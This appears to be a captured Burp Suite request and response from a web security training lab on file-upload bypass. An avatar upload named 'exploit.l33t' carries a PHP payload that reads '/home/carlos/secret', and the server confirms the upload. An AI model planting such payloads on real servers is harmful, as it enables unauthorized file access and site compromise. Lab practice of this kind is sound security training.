 Pretty Raw Hex \n
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryLxNBfXrcr612p1pV
24 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
25 Content-Type: text/plain
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryLxNBfXrcr612p1pV
29 Content-Disposition: form-data; name="user"
30
31 wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Jun 2025 17:16:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>